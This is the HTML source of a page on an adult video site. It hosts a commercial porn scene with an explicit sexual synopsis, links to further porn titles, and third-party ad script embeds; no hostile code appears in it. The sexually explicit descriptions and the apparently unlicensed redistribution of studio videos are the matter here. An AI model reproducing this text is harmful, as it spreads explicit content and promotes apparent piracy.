<link rel="apple-touch-icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-270x270.png" />
</head>

<body 
class="wp-singular post-template-default single single-post postid-50156 single-format-standard wp-custom-logo wp-theme-ultimatube">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://pornhoarders.com/" rel="home" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"><img src="https://pornhoarders.com/wp-content/uploads/2023/12/PornHoarders-logo-1.png" alt="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com"></a>
				
									<p class="site-description">
											Watch All Full Videos Until Your Cum.						</p>
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
	<div class="header-search-mobile">
		<i class="fa fa-search"></i>    
	</div>	
	<div id="menu-toggle">
		<i class="fa fa-bars"></i>
	</div>
</div>

<div class="header-search">
	<form method="get" id="searchform" action="https://pornhoarders.com/">        
					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
				
		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
	</form>
</div>
		<nav id="site-navigation" class="main-navigation 
		" role="navigation">
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://pornbzz.com">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://pornhoarders.com/categories/">Categories</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://pornhoarders.com/tags/">Tags</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://pornhoarders.com/actors/">Actors</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-50156" class="post-50156 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-new category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-project-blue-balls tag-ricky-johnson tag-scarlett-alexis tag-sinatra-monroe" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">

	<div class="entry-content">
		
<div class="video-player-area
	with-sidebar-ads">

	<meta itemprop="author" content="admin" />
	<meta itemprop="name" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson" />
			<meta itemprop="description" content="Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson



Scarlett Alexis and Sinatra Monroe drive Scarlett's husband crazy with stories of aliens, UFOs, and general conspiracy theories, turning (what could have been) a regular dinner into a wacko discussion. When the husband hits his limit, Ricky Johnson and his Ryan Pownall, dressed in black shades and suits (like the you-know-who), bust in. Who are these guys? Ricky wastes no time confirming the girls' suspicions while Sinatra and Alexis share his cock, sucking and riding him. Pownall holds the husband back as Ricky fucks Scarlett and Alexis senseless, leaving shimmering pussy trails all over the couch. After Ricky coats the women's tongues with cum, they utilize secret government technology to scramble his brain and go on to get their next conspiracy nut. Project Blue Balls, Scarlett Alexis, Sinatra Monroe, Ricky Johnson









Fiery Bella Rolland Vince Karter
Cock N Roll Diner Disaster Chantal Danielle Kitty Quinn Isiah Maxwell
Smile Through The Painal Alexis Tae Mick Blue Krisk XXX
If You Cant Stand The Heat… The Best Of Kitchen Sex Ava Addams Ariella Ferrera Nicole Aniston Samantha Saint
Angela X JMac Angela White JMac
Caught And Bound Abigaiil Morris Holly Day
Sneaky Footjob For the Voyeur Janitor Coco Rains Danny D
Mating Habits Of The Locals Blake Blossom Isiah Maxwell


Backdoor Delivery Nicole Doshi Zac Wild
Spending Sucks Sapphire Astrea Danny D
Clownin For that Double D Jewelz Blu Van Wylde Alex Jones
Swingers Paradise Sheila Ortega Octokuro Xander Corvus




Elegant Encounters Patty Michova Danny D
Watch Natasha Nices Tits Swing While She Gets Her Plump Pussy Fucked bang video
4 For Fucking The Best Of Foursomes Peta Jensen Bridgette B Abigail Mac Monique Alexander Kendra Lust Honey Gold Luna Star" />
		<meta itemprop="duration" content="P0DT0H42M14S" />
	<meta itemprop="thumbnailUrl" content="" />
			<meta itemprop="contentURL" content="http://hlsws17c.cdnlivestream.xyz/wp-content/uploads/2024/New%20videos/Project%20Blue%20Balls.mp4" />
		<meta itemprop="uploadDate" content="2024-06-17T00:10:15+00:00" />

	
	<div class="video-player">
					<div class="responsive-player">
				<iframe src="https://pornhoarders.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div>
		
		<!-- Inside video player advertising -->
								</div>

	
				
	<div class="video-infos">
		<div class="title-views">
			<h1 itemprop="name">Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson</h1>							<span class="views"><i class="fa fa-eye"></i> 7K</span>
					</div>
			</div>

	<div class="video-actions">
					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="50156" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a>
		<div class="rating-likes-bar">
			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div>
			<div class="rating-bar">
				<div class="rating-bar-meter"></div>
			</div>
		</div>
		<a href="#" data-post_id="50156" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></div></div>
							<div id="video-links">
				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a>
							</div>
			</div>
			<div class="video-share">
			<span class="title">Share</span>
			<div class="share-buttons">
					<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/home?status=https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/&amp;title=Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson&amp;summary=&lt;h1&gt;Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson&lt;/h1&gt;
&lt;div class=&quot;sc-1fep8qc-0 hAewsL&quot;&gt;
&lt;div class=&quot;sc-1deoyo3-0 dXXztf&quot;&gt;&lt;section class=&quot;sc-yi7jot-0 deLTyd sc-1efjxte-0 lhrYxN&quot; data-cy=&quot;description&quot;&gt;
&lt;div class=&quot;sc-xz1bz0-0 lgrCSo&quot;&gt;
&lt;p class=&quot;sc-1efjxte-1 hDjLXm font-primary&quot;&gt;Scarlett Alexis and Sinatra Monroe drive Scarlett&#039;s husband crazy with stories of aliens, UFOs, and general conspiracy theories, turning (what could have been) a regular dinner into a wacko discussion. When the husband hits his limit, Ricky Johnson and his Ryan Pownall, dressed in black shades and suits (like the you-know-who), bust in. Who are these guys? Ricky wastes no time confirming the girls&#039; suspicions while Sinatra and Alexis share his cock, sucking and riding him. Pownall holds the husband back as Ricky fucks Scarlett and Alexis senseless, leaving shimmering pussy trails all over the couch. After Ricky coats the women&#039;s tongues with cum, they utilize secret government technology to scramble his brain and go on to get their next conspiracy nut. Project Blue Balls, Scarlett Alexis, Sinatra Monroe, Ricky Johnson&lt;/p&gt;

&lt;/div&gt;
&lt;/section&gt;&lt;/div&gt;
&lt;/div&gt;
&lt;div class=&quot;sc-1fep8qc-0 hAewsL&quot;&gt;
&lt;div class=&quot;sc-1deoyo3-0 dXXztf&quot;&gt;
&lt;div class=&quot;sc-1rsnn24-0 eaHqFa&quot;&gt;
&lt;div class=&quot;sc-1rsnn24-1 fkijyE&quot;&gt;

&lt;a href=&quot;https://pornez.cam/fiery-bella-rolland-vince-karter/&quot;&gt;Fiery Bella Rolland Vince Karter&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/cock-n-roll-diner-disaster-chantal-danielle-kitty-quinn-isiah-maxwell/&quot;&gt;Cock N Roll Diner Disaster Chantal Danielle Kitty Quinn Isiah Maxwell&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/smile-through-the-painal-alexis-tae-mick-blue-krisk-xxx/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Smile Through The Painal Alexis Tae Mick Blue Krisk XXX&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/if-you-cant-stand-the-heat-the-best-of-kitchen-sex-ava-addams-ariella-ferrera-nicole-aniston-samantha-saint/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;If You Cant Stand The Heat… The Best Of Kitchen Sex Ava Addams Ariella Ferrera Nicole Aniston Samantha Saint&lt;/a&gt;
&lt;div&gt;&lt;a href=&quot;https://pornez.cam/angela-x-jmac-angela-white-jmac/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Angela X JMac Angela White JMac&lt;/a&gt;&lt;/div&gt;
&lt;div&gt;&lt;a href=&quot;https://pornez.cam/caught-and-bound-abigaiil-morris-holly-day/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Caught And Bound Abigaiil Morris Holly Day&lt;/a&gt;&lt;/div&gt;
&lt;div&gt;&lt;a href=&quot;https://pornez.cam/sneaky-footjob-for-the-voyeur-janitor-coco-rains-danny-d/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Sneaky Footjob For the Voyeur Janitor Coco Rains Danny D&lt;/a&gt;&lt;/div&gt;
&lt;div&gt;&lt;a href=&quot;https://pornez.cam/mating-habits-of-the-locals-blake-blossom-isiah-maxwell/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Mating Habits Of The Locals Blake Blossom Isiah Maxwell&lt;/a&gt;&lt;/div&gt;
&lt;div&gt;

&lt;a href=&quot;https://pornez.cam/backdoor-delivery-nicole-doshi-zac-wild/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Backdoor Delivery Nicole Doshi Zac Wild&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/spending-sucks-sapphire-astrea-danny-d/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Spending Sucks Sapphire Astrea Danny D&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/clownin-for-that-double-d-jewelz-blu-van-wylde-alex-jones/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Clownin For that Double D Jewelz Blu Van Wylde Alex Jones&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/swingers-paradise-sheila-ortega-octokuro-xander-corvus/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Swingers Paradise Sheila Ortega Octokuro Xander Corvus&lt;/a&gt;

&lt;/div&gt;
&lt;div&gt;

&lt;a href=&quot;https://pornez.cam/elegant-encounters-patty-michova-danny-d/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Elegant Encounters Patty Michova Danny D&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/watch-natasha-nices-tits-swing-while-she-gets-her-plump-pussy-fucked-bang-video/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Watch Natasha Nices Tits Swing While She Gets Her Plump Pussy Fucked bang video&lt;/a&gt;
&lt;a href=&quot;https://pornez.cam/4-for-fucking-the-best-of-foursomes-peta-jensen-bridgette-b-abigail-mac-monique-alexander-kendra-lust-honey-gold-luna-star/&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;4 For Fucking The Best Of Foursomes Peta Jensen Bridgette B Abigail Mac Monique Alexander Kendra Lust Honey Gold Luna Star&lt;/a&gt;

&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;&amp;source=https://pornhoarders.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
			
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/&title=Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
				</div>
			<div class="video-share-url">
				<textarea id="copyme" readonly="readonly">https://pornhoarders.com/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/</textarea>
				<a id="clickme">Copy the link</a>
				<textarea id="temptext"></textarea>
			</div>
			<div class="clear"></div>
		</div>
	
			<div class="video-tags">
			<div class="tags-list"><a href="https://pornhoarders.com/category/2024-brazzers-videos/" class="label" title="2024 Brazzers Videos"><i class="fa fa-folder"></i> 2024 Brazzers Videos</a><a href="https://pornhoarders.com/category/brazzers/" class="label" title="Brazzers"><i class="fa fa-folder"></i> Brazzers</a><a href="https://pornhoarders.com/category/brazzers-2023/" class="label" title="Brazzers 2023"><i class="fa fa-folder"></i> Brazzers 2023</a><a href="https://pornhoarders.com/category/brazzers-new/" class="label" title="Brazzers New"><i class="fa fa-folder"></i> Brazzers New</a><a href="https://pornhoarders.com/category/brazzers-porn-2023/" class="label" title="Brazzers porn 2023"><i class="fa fa-folder"></i> Brazzers porn 2023</a><a href="https://pornhoarders.com/category/featured/" class="label" title="Featured"><i class="fa fa-folder"></i> Featured</a><a href="https://pornhoarders.com/category/new-brazz/" class="label" title="New Brazz"><i class="fa fa-folder"></i> New Brazz</a><a href="https://pornhoarders.com/category/newbrazz/" class="label" title="Newbrazz"><i class="fa fa-folder"></i> Newbrazz</a><a href="https://pornhoarders.com/category/step-mom-lovers/" class="label" title="Step mom lovers"><i class="fa fa-folder"></i> Step mom lovers</a><a href="https://pornhoarders.com/category/up-comming/" class="label" title="Up Comming"><i class="fa fa-folder"></i> Up Comming</a><a href="https://pornhoarders.com/category/upcoming-videos/" class="label" title="Upcoming videos"><i class="fa fa-folder"></i> Upcoming videos</a><a href="https://pornhoarders.com/tag/project-blue-balls/" class="label" title="Project Blue Balls"><i class="fa fa-tag"></i> Project Blue Balls</a><a href="https://pornhoarders.com/tag/ricky-johnson/" class="label" title="Ricky Johnson"><i class="fa fa-tag"></i> Ricky Johnson</a><a href="https://pornhoarders.com/tag/scarlett-alexis/" class="label" title="Scarlett Alexis"><i class="fa fa-tag"></i> Scarlett Alexis</a><a href="https://pornhoarders.com/tag/sinatra-monroe/" class="label" title="Sinatra Monroe"><i class="fa fa-tag"></i> Sinatra Monroe</a></div>		</div>
	
	<!-- Description -->
			<div class="video-description">
			<div class="desc
							more">
			<h1>Brazzers Exxtra Project Blue Balls Scarlett Alexis Sinatra Monroe Ricky Johnson</h1>
<div class="sc-1fep8qc-0 hAewsL">
<div class="sc-1deoyo3-0 dXXztf">
<section class="sc-yi7jot-0 deLTyd sc-1efjxte-0 lhrYxN" data-cy="description">
<div class="sc-xz1bz0-0 lgrCSo">
<p class="sc-1efjxte-1 hDjLXm font-primary">Scarlett Alexis and Sinatra Monroe drive Scarlett&#8217;s husband crazy with stories of aliens, UFOs, and general conspiracy theories, turning (what could have been) a regular dinner into a wacko discussion. When the husband hits his limit, Ricky Johnson and his Ryan Pownall, dressed in black shades and suits (like the you-know-who), bust in. Who are these guys? Ricky wastes no time confirming the girls&#8217; suspicions while Sinatra and Alexis share his cock, sucking and riding him. Pownall holds the husband back as Ricky fucks Scarlett and Alexis senseless, leaving shimmering pussy trails all over the couch. After Ricky coats the women&#8217;s tongues with cum, they utilize secret government technology to scramble his brain and go on to get their next conspiracy nut. Project Blue Balls, Scarlett Alexis, Sinatra Monroe, Ricky Johnson</p>
</div>
</section>
</div>
</div>
<div class="sc-1fep8qc-0 hAewsL">
<div class="sc-1deoyo3-0 dXXztf">
<div class="sc-1rsnn24-0 eaHqFa">
<div class="sc-1rsnn24-1 fkijyE">
<p><a href="https://pornez.cam/fiery-bella-rolland-vince-karter/" target="_blank" rel="noopener">Fiery Bella Rolland Vince Karter</a><br />
<a href="https://pornez.cam/cock-n-roll-diner-disaster-chantal-danielle-kitty-quinn-isiah-maxwell/" target="_blank" rel="noopener">Cock N Roll Diner Disaster Chantal Danielle Kitty Quinn Isiah Maxwell</a><br />
<a href="https://pornez.cam/smile-through-the-painal-alexis-tae-mick-blue-krisk-xxx/" target="_blank" rel="noopener">Smile Through The Painal Alexis Tae Mick Blue Krisk XXX</a><br />
<a href="https://pornez.cam/if-you-cant-stand-the-heat-the-best-of-kitchen-sex-ava-addams-ariella-ferrera-nicole-aniston-samantha-saint/" target="_blank" rel="noopener">If You Cant Stand The Heat… The Best Of Kitchen Sex Ava Addams Ariella Ferrera Nicole Aniston Samantha Saint</a></p>
<div><a href="https://pornez.cam/angela-x-jmac-angela-white-jmac/" target="_blank" rel="noopener">Angela X JMac Angela White JMac</a></div>
<div><a href="https://pornez.cam/caught-and-bound-abigaiil-morris-holly-day/" target="_blank" rel="noopener">Caught And Bound Abigaiil Morris Holly Day</a></div>
<div><a href="https://pornez.cam/sneaky-footjob-for-the-voyeur-janitor-coco-rains-danny-d/" target="_blank" rel="noopener">Sneaky Footjob For the Voyeur Janitor Coco Rains Danny D</a></div>
<div><a href="https://pornez.cam/mating-habits-of-the-locals-blake-blossom-isiah-maxwell/" target="_blank" rel="noopener">Mating Habits Of The Locals Blake Blossom Isiah Maxwell</a></div>
<div>
<p><a href="https://pornez.cam/backdoor-delivery-nicole-doshi-zac-wild/" target="_blank" rel="noopener">Backdoor Delivery Nicole Doshi Zac Wild</a><br />
<a href="https://pornez.cam/spending-sucks-sapphire-astrea-danny-d/" target="_blank" rel="noopener">Spending Sucks Sapphire Astrea Danny D</a><br />
<a href="https://pornez.cam/clownin-for-that-double-d-jewelz-blu-van-wylde-alex-jones/" target="_blank" rel="noopener">Clownin For that Double D Jewelz Blu Van Wylde Alex Jones</a><br />
<a href="https://pornez.cam/swingers-paradise-sheila-ortega-octokuro-xander-corvus/" target="_blank" rel="noopener">Swingers Paradise Sheila Ortega Octokuro Xander Corvus</a></p>
</div>
<div>
<p><a href="https://pornez.cam/elegant-encounters-patty-michova-danny-d/" target="_blank" rel="noopener">Elegant Encounters Patty Michova Danny D</a><br />
<a href="https://pornez.cam/watch-natasha-nices-tits-swing-while-she-gets-her-plump-pussy-fucked-bang-video/" target="_blank" rel="noopener">Watch Natasha Nices Tits Swing While She Gets Her Plump Pussy Fucked bang video</a><br />
<a href="https://pornez.cam/4-for-fucking-the-best-of-foursomes-peta-jensen-bridgette-b-abigail-mac-monique-alexander-kendra-lust-honey-gold-luna-star/" target="_blank" rel="noopener">4 For Fucking The Best Of Foursomes Peta Jensen Bridgette B Abigail Mac Monique Alexander Kendra Lust Honey Gold Luna Star</a></p>
</div>
</div>
</div>
</div>
</div>
			</div>
		</div>
	
</div><!-- .video-player-area -->
				<div class="sidebar-ads">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	atOptions = {
		'key' : 'a7bff14398203e1e9083e87aa1720c5f',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/a7bff14398203e1e9083e87aa1720c5f/invoke.js"></script>	<script type="text/javascript">
	atOptions = {
		'key' : '3bcc950f796726373780cdd4ca36859c',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script>	<script type="text/javascript">
	atOptions = {
		'key' : '3bcc950f796726373780cdd4ca36859c',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script></div>	</div>

	<div class="under-video-block">
								<div class="videos-list">
			
<article data-video-id="video_1" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66074 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-new category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="66074">
	<a href="https://pornhoarders.com/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">40:16</span>		</div>
		<header class="entry-header">
			<span class="title">Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 6</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_2" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66075 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-new category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="66075">
	<a href="https://pornhoarders.com/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">39:17</span>		</div>
		<header class="entry-header">
			<span class="title">One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 2</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_3" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" class="thumb-block video-preview-item post-66071 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz tag-creampiegloryhole tag-gloryhole-ceampie tag-gloryhole-creampie tag-gloryhole-porn tag-gloryhole-swallows tag-gloryholesecrets" data-post-id="66071">
	<a href="https://pornhoarders.com/wrong-gloryhole-melody-marks-girthmasterr-gloryhole-porn/" title="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" alt="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">42:17</span>		</div>
		<header class="entry-header">
			<span class="title">Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 3</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_4" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" class="thumb-block video-preview-item post-66070 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz tag-fnaf-porn-game tag-games-of-desire tag-gamesofdesire tag-squid-games-porn tag-video-game-porn tag-wednesday-porn" data-post-id="66070">
	<a href="https://pornhoarders.com/naughtyamerica-elizabeth-skylar-the-unexpected-kicker-to-a-game-day-gathering-games-of-desire/" title="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" alt="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">30:49</span>		</div>
		<header class="entry-header">
			<span class="title">[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 12</span>									</div>
					</header>
	</a>
</article>

